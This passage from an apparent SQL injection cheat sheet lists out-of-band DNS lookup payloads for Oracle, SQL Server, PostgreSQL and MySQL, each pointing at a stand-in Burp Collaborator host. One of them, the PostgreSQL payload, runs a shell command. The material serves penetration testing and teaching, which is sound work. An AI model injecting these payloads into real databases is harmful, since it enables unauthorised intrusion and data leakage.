 (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but
there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM
"http://BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM
Oracle
dual
The following technique works on fully patched Oracle installations, but requires
elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-
SUBDOMAIN')
Microsoft
exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL
copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-
SUBDOMAIN'
MySQL
The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'